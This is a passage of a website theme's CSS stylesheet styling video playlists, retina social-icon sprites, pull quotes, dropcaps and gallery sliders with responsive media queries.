  max-height: 37px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper .td_video_time_playing {
  position: absolute;
  bottom: 0px;
  right: 5px;
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #ffffff;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_video_currently_playing {
  background-color: #404040;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-left: 3px solid #4db2ec !important;
  width: 3px;
  height: inherit;
}
.td_wrapper_video_playlist a.td_click_video {
  height: 60px;
  display: block;
  width: 100%;
  position: relative;
}
.td_wrapper_video_playlist a.td_click_video:hover {
  background-color: #333333;
  cursor: pointer;
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb {
  position: relative;
  top: 10px;
  width: 72px;
  height: 40px;
  overflow: hidden;
  margin-left: 16px;
  -webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.75);
}
.td_wrapper_video_playlist a.td_click_video .td_video_thumb img {
  position: relative;
  top: -6px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time {
  position: absolute;
  top: 10px;
  margin: 0 30px 0 103px;
}
.td_wrapper_video_playlist a.td_click_video .td_video_title_and_time .td_video_title {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #ffffff;
  line-height: 15px;
  max-height: 30px;
  overflow: hidden;
}
.td_wrapper_video_playlist a.td_click_video .td_video_time {
  font-family: 'Ubuntu', sans-serif;
  font-size: 10px;
  color: #b5b4b4;
  line-height: 17px;
}
.td_wrapper_video_playlist .td_wrapper_player {
  background-color: #000;
  height: 425px;
}
.td_wrapper_video_playlist .td_wrapper_player iframe {
  width: 100%;
  height: 100%;
}
.td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #222222;
  vertical-align: top;
  height: 410px;
  overflow: hidden;
}
.td_wrapper_video_playlist .td_playlist_clickable {
  overflow-y: auto;
  overflow-x: hidden;
  height: 347px;
}
.td_video_playlist_column_3 .td_wrapper_player {
  display: block;
  width: 730px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    width: 650px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_3 .td_container_video_playlist {
  display: block;
  position: absolute;
  top: 0px;
  right: 0px;
  width: 345px;
  height: 410px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    width: 316px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: relative;
    width: 100%;
    height: 305px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_container_video_playlist {
    position: relative;
    height: 245px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    margin-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 240px;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 180px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 345px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 240px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_2 .td_wrapper_player {
  display: block;
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 629px;
    height: 380px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    width: 460px;
    height: 287px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist {
  display: block;
  width: 699px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
  height: 240px;
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 180px;
  }
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 20px;
  top: 23px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_2 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 37px;
    top: 13px;
  }
}
.td_video_playlist_column_2 .td_video_playlist_title {
  width: 699px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 629px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 460px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_2 .td_video_playlist_title {
    width: 100%;
  }
}
.td_video_playlist_column_1 .td_wrapper_player {
  display: block;
  width: 326px;
  height: 180px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 293px;
    height: 165px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    width: 230px;
    height: 128px;
  }
}
@media (min-width: 361px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 350px;
  }
}
@media (max-width: 360px) {
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    width: 100%;
    height: 200px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist {
  display: block;
  width: 326px;
  height: 305px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist {
    height: 245px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
  height: 240px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 180px;
  }
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
  background-color: #383838;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
  width: 6px;
  background-color: #F5F5F5;
}
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
  background-color: #919191;
  border-radius: 10px;
}
.td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
  max-height: 37px;
  top: 13px;
}
@media (min-width: 481px) and (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_controls_playlist_wrapper .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
}
.td_video_playlist_column_1 .td_video_playlist_title {
  width: 326px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 293px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 230px;
  }
}
@media (max-width: 767px) {
  .td_video_playlist_column_1 .td_video_playlist_title {
    width: 100%;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (-moz-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  /*  ----------------------------------------------------------------------------
      main sprite file
  */
  .td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator,
  .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  .td-ajax-next-page,
  .td-ajax-prev-page,
  .td-load-more-img,
  .td_block_mega_menu .td-ajax-next-page,
  .td_block_mega_menu .td_ajax-prev-page {
    background-image: url('images/sprite/elements@2x.png');
    background-size: 91px 2500px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 16px retina
  */
  .td-social-s1-16 {
    background-image: url('images/icons/social/sprite/style1-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s2-16 {
    background-image: url('images/icons/social/sprite/style2-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s3-16 {
    background-image: url('images/icons/social/sprite/style3-16@2x.png');
    background-size: 128px 112px !important;
  }
  .td-social-s4-16 {
    background-image: url('images/icons/social/sprite/style4-16@2x.png');
    background-size: 128px 112px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 32px retina
  */
  .td-social-s1-32 {
    background-image: url('images/icons/social/sprite/style1-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s2-32 {
    background-image: url('images/icons/social/sprite/style2-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s3-32 {
    background-image: url('images/icons/social/sprite/style3-32@2x.png');
    background-size: 256px 224px !important;
  }
  .td-social-s4-32 {
    background-image: url('images/icons/social/sprite/style4-32@2x.png');
    background-size: 256px 224px !important;
  }
  /*  ----------------------------------------------------------------------------
      social icons 64px retina
  */
  .td-social-s1-64 {
    background-image: url('images/icons/social/sprite/style1-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s2-64 {
    background-image: url('images/icons/social/sprite/style2-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s3-64 {
    background-image: url('images/icons/social/sprite/style3-64@2x.png');
    background-size: 512px 448px !important;
  }
  .td-social-s4-64 {
    background-image: url('images/icons/social/sprite/style4-64@2x.png');
    background-size: 512px 448px !important;
  }
}
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.td-dispaly-none {
  display: none;
}
.td-dispaly-block {
  display: block;
}
/* quotes */
.td_quote_right {
  float: right;
  width: 50%;
  margin: 21px 0px 21px 20px;
}
.td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0px;
  margin: 18px 18px 18px 0px;
}
.td_quote_left p {
  text-align: left;
}
.td_quote_box {
  margin: 0px;
  background-color: #FCFCFC;
  border-left: 2px solid #4DB2EC;
  padding: 15px 23px 0 32px;
  position: relative;
  top: 6px;
}
.td_quote_box p {
  font-family: 'PT Sans', sans-serif !important;
  color: #808080;
  font-size: 14px !important;
  line-height: 21px !important;
  text-align: left;
  padding-bottom: 16px;
  margin: 0px;
}
.td_box_left {
  width: 40%;
  float: left;
  margin: 0px 34px 20px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_box_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_box_right {
  width: 30%;
  float: right;
  margin: 0px 0px 20px 34px;
}
.td_box_center {
  margin: 0px 0px 29px 0px;
}
.td_box_center p {
  text-align: center;
}
.td_pull_quote {
  margin: 0px;
  position: relative;
  top: 6px;
}
.td_pull_quote p {
  font-family: 'Roboto Condensed', sans-serif !important;
  color: #4db2ec;
  font-size: 16px !important;
  line-height: 26px !important;
  text-align: center;
  margin: 0px;
}
.td_pull_quote p:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0px;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td_pull_left {
  width: 40%;
  float: left;
  margin: 0px 34px 5px 0px;
  padding: 17px 25px 18px 25px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_left {
    width: auto;
    margin-right: 0px;
    float: none;
  }
}
.td_pull_right {
  width: 30%;
  float: right;
  margin: 0px 0px 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td_pull_center {
  margin: 17px 0px;
  padding: 0px 50px 15px 50px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td_pull_center {
    padding: 0px 30px 15px 50px;
  }
}
/* dropcaps */
.dropcap {
  float: left;
  display: block;
  font-size: 31px;
  line-height: 34px;
  height: 35px;
  width: 35px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px;
  font-family: 'PT Sans', sans-serif;
}
.dropcap1 {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
.dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 38px;
  font-weight: bold;
  height: 24px;
  margin: 3px 9px 0px 4px;
}
.post .row-fluid:first-child {
  padding-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    less for gallery slider
*/
.td-gallery-slide-top {
  position: relative;
  width: 100%;
  background-color: #2d2d2d;
  min-height: 44px;
  vertical-align: top;
}
.td-gallery-title {
  display: inline-block;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  padding: 13px 20px 13px 20px;
  position: relative;
}
@media (max-width: 767px) {
  .td-gallery-title {
    font-size: 12px;
    padding: 13px 0px 13px 0px;
    text-align: center;
    width: 95%;
    margin-left: auto;
    margin-right: auto;
    display: table;
  }
}
/* controls wrapper */
.td-gallery-controls-wrapper {
  display: inline-block;
  height: 33px;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
}
@media (max-width: 767px) {
  .td-gallery-controls-wrapper {
    display: none;
  }
}
.td-gallery-slide-count {
  display: inline-block;
  width: 73px;
  margin-right: 7px;
  text-align: right;
  color: #ffffff;
  font-family: 'Open Sans', arial, sans-serif;
  font-style: italic;
  font-size: 12px;
  line-height: 17px;
  font-weight: 600;
  position: relative;
  top: -2px;
}
.td-gallery-slide-prev-next-but {
  display: inline-block;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.td-gallery-slide-prev-next-but .td-icon-left,
.td-gallery-slide-prev-next-but .td-icon-right {
  font-size: 30px;
  color: #ffffff;
  position: relative;
  top: 5px;
  display: inline-block;
  padding: 0px 8px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.td-doubleSlider-1 {
  background-color: #222222;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 {
    height: 205px !important;
  }
}
.td-doubleSlider-1 .td-slider {
  height: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
.td-doubleSlider-1 .td-slider .item {
  max-height: 580px;
  left: 0;
  height: auto;
  margin: 0;
}
.td-doubleSlider-1 .td-slider .td-slide-galery-figure {
  margin: 0;
  text-align: center;
  position: relative;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure {
    max-width: 100% !important;
    height: 205px !important;
    line-height: 12px;
  }
  .td-doubleSlider-1 .td-slider .td-slide-galery-figure img {
    width: auto;
    height: 205px;
  }
}
.td-doubleSlider-1 .td-slide-item img {
  max-width: none !important;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item {
    width: 100%;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img {
  overflow: auto;
  margin-left: auto;
  margin-right: auto;
  position: absolute;
  left: -50%;
  right: -50%;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  background-color: rgba(0, 0, 0, 0.6);
  /* if caption or description text is present */
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption span {
  font-family: 'Ubuntu', sans-serif;
  font-style: normal;
  line-height: 18px;
  font-size: 11px;
  color: #ffffff;
  position: relative;
  top: 0;
  z-index: 1;
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
  width: 100%;
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content {
    width: 100%;
    display: inline-block;
  }
}
.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
  padding: 7px 6px 7px 17px;
  display: inline-block;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    padding: 6px 6px 8px 17px;
  }
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content span {
    font-size: 10px;
    line-height: 12px;
    padding: 5px 6px 7px 10px;
  }
}
.td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
  position: absolute;
  top: -20px;
  right: 0px;
  padding: 1px 6px 2px 6px;
  text-align: left;
  color: #ffffff;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  line-height: 17px;
  font-size: 10px;
  background-color: rgba(0, 0, 0, 0.8);
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-doubleSlider-1 .td-slide-item .td-gallery-slide-copywrite {
    display: none;
  }
}
.td-doubleSlider-2 {
  background-color: #222222;
  width: 100%;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* if there are not sufficient sliders to fill the td-doubleSlider-2, then move -how many sliders do we have- in the center of td-doubleSlider-2 */
}
@media (max-width: 767px) {
  .td-doubleSlider-2 {
    display: none;
  }
}
.td-doubleSlider-2 .td-slider {
  width: 100%;
  height: 100%;
  overflow-wrap: normal;
}
.td-doubleSlider-2 .td-button {
  position: relative;
  top: -10px;
  display: inline-block;
}
.td-doubleSlider-2 .td-button .td-border {
  border: 3px solid #ffffff;
  opacity: 0.5;
}
.td-doubleSlider-2.td_center_slide2 {
  text-align: center;
}
.td-doubleSlider-2.td_center_slide2 .td-slider {
  display: inline-block;
}
.td-doubleSlider-2.td_center_slide2 .td-button {
  position: relative;
  top: -10px;
}
.td-slide-on-2-columns {
  width: 700px;
  margin-bottom: 21px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns {
    width: 630px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns {
    width: 478px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns {
    width: 100%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-slide-top .td-gallery-controls-wrapper {
    display: none;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 {
  width: 700px;
  height: 357px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 630px;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 478px !important;
    height: 215px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
  width: 700px;
  height: 357px;
}
.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    height: 357px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 630px;
    height: 283px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 283px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 478px;
    height: 215px;
  }
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure img {
    width: auto;
    height: 215px;
  }
}
@media (max-width: 767px) {
  .td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure {
    width: 100% !important;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 {
  padding: 20px 0px 10px 0px;
  height: 45px;
  width: 700px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 {
    height: 38px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button {
  margin: 0px 7px 0px 7px;
  width: 84px;
  height: 55px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button {
    width: 74px;
    height: 48px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
  width: 78px;
  height: 49px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2 .td-button .td-border {
    width: 68px;
    height: 42px;
  }
}
@media (min-width: 1019px) and (max-width: 1199px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 630px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 {
    width: 478px;
  }
}
.td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
  margin: 0px 3px 0px 2px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button {
    width: 58px;
  }
  .td-slide-on-2-columns .td-doubleSlider-2.td_center_slide2 .td-button .td-border {
    width: 52px;
  }
}
.td-slide-on-3-columns {
  margin-top: 9px;
  margin-bottom: 23px;
  /* td-doubleSlider-1 */
  /* td-doubleSlider-2 */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-on-3-columns .td-gallery-title {
    font-size: 12px;
  }
}
.td-slide-on-3-columns .td-doubleSlider-1 {
  width: 1074px;
  height: 483px;
}
@media (min-width: 1019px) and (max-width: 1199px) {
